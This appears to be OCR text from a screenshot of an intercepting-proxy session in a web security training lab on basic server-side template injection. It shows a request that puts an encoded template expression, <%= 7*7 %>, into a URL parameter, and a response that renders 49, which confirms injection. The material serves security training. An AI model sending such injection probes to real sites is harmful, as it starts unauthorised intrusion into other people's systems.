 Send
Cancel
<
>
Target: https://0a36000704273439821b1f3f00d300e6.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 GET /?message=<%25%3d+7*7+%25> HTTP/2
2 Host: 0a36000704273439821b1f3f00d300e6.web-security-academy.net
3 Cookie: session=JVSs7vJWbbZKyqvjp9HOc2WskrYYeyWa
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a36000704273439821b1f3f00d300e6.web-security-academy.net/?message=Unfortunately%20th
is%20product%20is%20out%20of%20stock
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty
Raw
Hex
Render
\n
Web Security
Academy
Basic server-side
template injection
Back to lab description
LAB
Not solved
Home
WE LIKE TO
SHOP
49
Inspector
Selection
16 (0x10)
Selected text
<%25%3d+7*7+%25>
Decoded from:
URL encoding
<%= 7*7 %>
Cancel
Apply changes
Request attributes
2
Request query parameters
1
Request body parameters
0
Request cookies
1
Request headers
17
Inspector
Notes